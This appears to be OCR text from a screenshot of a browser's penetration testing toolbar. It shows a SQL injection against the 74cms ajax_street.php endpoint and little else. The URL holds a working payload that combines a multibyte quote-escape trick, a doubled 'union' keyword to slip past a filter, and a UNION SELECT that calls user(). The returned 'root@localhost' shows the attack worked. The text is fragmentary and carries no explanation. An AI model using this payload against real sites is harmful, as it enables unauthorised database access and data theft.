 web.com/74cms/plus/ajax_street.php?act=key&key=錦' uniounionn select 1,2,3,user(),5 Google
访问最多 EasyTalk Administrato... 90sec信息安全小组 Exploit-DB漏洞公布 EasyTalk Administrato... 1337Day 90secTools 国内SeBug Reverse-I
INT SQL XSS Encryption Encoding Other
Load URL http://web.com/74cms/plus/ajax_street.php?act=key&key=%E9%8C%A6%27%20uniounionn%20select%201,2,3,user%28%29,5,6,7,8,9%23
Split URL
Execute
Enable Post data Enable Referrer
root@localhost8